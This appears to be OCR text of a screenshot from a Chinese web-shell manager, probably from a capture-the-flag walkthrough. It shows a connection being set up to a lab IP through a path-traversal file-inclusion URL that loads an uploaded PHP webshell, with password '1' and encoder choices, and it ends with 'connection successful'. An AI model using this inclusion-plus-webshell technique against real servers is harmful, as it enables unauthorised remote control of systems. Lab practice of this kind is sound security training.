 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://10.129.95.185/?file=../../../../../var/lib/tftpboot/webshell.php
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
默认分类 1
成功
连接成功!